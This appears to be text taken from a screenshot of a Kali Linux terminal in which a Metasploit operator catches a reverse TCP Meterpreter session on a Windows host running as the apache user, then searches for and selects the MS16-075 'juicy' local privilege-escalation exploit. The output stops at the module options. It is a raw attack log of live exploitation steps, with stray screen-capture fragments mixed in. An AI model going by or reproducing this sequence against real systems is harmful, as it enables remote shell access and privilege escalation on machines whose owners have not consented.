 1 2 3 4 2 14:09
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
[*] Started reverse TCP handler on 192.168.70.4:8888
[*] Sending stage (176198 bytes) to 192.168.70.28
[*] Meterpreter session 1 opened (192.168.70.4:8888 → 192.168.70.28:49201) at 2024-10-09 14:04:55 +0800
meterpreter > getuid
Server username: WIN-G1K536BUUB8\apache
msf.msi msf_8888.exe payload.exe
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search ms16_075
Music
Matching Modules
================
Downloads
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms16_075_reflection 2016-01-16 normal Yes Windows Net-NTLMv2 Reflection DCOM/RPC
1 exploit/windows/local/ms16_075_reflection_juicy 2016-01-16 great Yes Windows Net-NTLMv2 Reflection DCOM/RPC (Juicy)
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/local/ms16_075_reflection_juicy
msf6 exploit(multi/handler) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):